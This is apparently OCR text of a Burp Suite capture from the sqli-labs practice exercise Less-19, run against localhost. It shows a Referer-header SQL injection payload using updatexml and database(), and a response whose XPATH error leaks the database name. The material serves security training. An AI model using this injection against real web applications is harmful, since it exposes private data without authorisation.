 Request
Raw Params Headers Hex
POST /sqli-labs-master/Less-19/ HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0)
Gecko/20100101 Firefox/107.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 38
Origin: http://localhost
Connection: close
Referer: ' or updatexml(1, concat('#', database()), 0), 1) #
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Welcome Dhakkan
Username :
Password :
Submit
Your IP ADDRESS is: 127.0.0.1
Your Referer is: ' or updatexml(1, concat('#', database()), 0), 1) #
XPATH syntax error: '#security'
SUCCESSFULLY
LOGGED IN
Done
1,823 bytes | 26 millis